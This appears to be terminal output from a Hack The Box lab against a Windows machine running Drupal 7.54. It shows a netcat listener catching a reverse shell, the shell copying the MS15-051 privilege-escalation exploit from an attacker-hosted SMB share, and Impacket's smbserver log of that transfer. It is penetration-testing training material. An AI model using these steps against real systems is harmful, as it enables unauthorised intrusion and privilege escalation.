 ^C
|-------(root@kali)-------|(~/HackTheBox)
|
|-->{SFire129}#nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.9] 49261
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>copy \\10.10.14.25\FOLDER\ms15-051.exe ms15-051.exe
copy \\10.10.14.25\FOLDER\ms15-051.exe ms15-051.exe
        1 file(s) copied.
C:\inetpub\drupal-7.54>
2
kali@kali: ~
|-------(root@kali)-------|(~/HackTheBox)
|
1
|-->{SFire129}#smbserver.py FOLDER /root/HackTheBox/
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49262)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:FOLDER)
[*] Closing down connection (10.10.10.9,49262)
[*] Remaining connections []